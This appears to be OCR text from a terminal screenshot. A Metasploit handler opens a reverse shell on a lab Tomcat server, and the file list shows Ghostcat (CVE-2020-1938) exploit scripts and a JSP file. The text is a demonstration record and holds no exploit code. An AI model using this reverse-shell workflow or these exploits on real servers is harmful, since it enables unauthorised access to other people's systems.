 root@kali: ~/tools/poc × root@kali: ~/tools/poc ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:6666
[*] Command shell session 1 opened (192.168.70.4:6666 → 192.168.70.14:40776) at 2024-07-16 10:55:34 +0800
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
CNVD-2020-10487
-Tomcat-Ajp-lfi.py
tomcat.jsp
Tomcat-ROOT-
include(CVE-2020-1
938).py
3 个文件: 21.3 KiB (21,772 字节) | 可用空间：47.1 GiB